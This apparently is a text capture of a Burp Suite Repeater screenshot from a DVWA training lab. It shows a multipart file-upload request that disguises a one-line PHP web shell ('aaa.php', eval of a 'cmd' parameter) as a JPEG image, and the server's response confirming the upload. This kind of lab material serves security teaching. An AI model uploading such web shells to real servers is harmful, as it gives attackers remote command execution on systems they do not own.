 Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
1 × 2 × 3 × ...
Go Cancel < ▼ > ▼ Target: http://localhost
Request
Raw Params Headers Hex
POST /DVWA/vulnerabilities/upload/ HTTP/1.1
Host: localhost
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:65.0) Gecko/20100101 Firefox/65.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Referer: http://localhost/DVWA/vulnerabilities/upload/
Content-Type: multipart/form-data; boundary=---------------------------9453101837765
Content-Length: 630
Connection: close
Cookie: security=medium; PHPSESSID=s0pd0o6atg29q4b3emk3nbgs63
Upgrade-Insecure-Requests: 1
-----------------------------9453101837765
Content-Disposition: form-data; name="MAX_FILE_SIZE"
100000
-----------------------------9453101837765
Content-Disposition: form-data; name="uploaded"; filename="aaa.php"
Content-Type: image/jpeg
<?php@eval($_GET['cmd']);?>
-----------------------------9453101837765
Content-Disposition: form-data; name="Upload"
Response
Raw Headers Hex HTML Render
<div class="body_padded">
<h1>Vulnerability: File Upload</h1>
<div class="vulnerable_code_area">
<form enctype="multipart/form-data" action="#" method="POST">
<input type="hidden" name="MAX_FILE_SIZE" value="100000" />
Choose an image to upload:<br /><br />
<input name="uploaded" type="file" /><br />
<br />
<input type="submit" name="Upload" value="Upload" />
</form>
<pre>../../hackable/uploads/aaa.php succesfully uploaded!</pre>
</div>
<h2>More Information</h2>
<ul>
<li><a href="https://www.owasp.org/index.php/Unrestricted_File_Upload"
target="_blank">https://www.owasp.org/index.php/Unrestricted_File_Upload</a></li>
<li><a href="https://blogs.securiteam.com/index.php/archives/1268"
target="_blank">https://blogs.securiteam.com/index.php/archives/1268</a></li>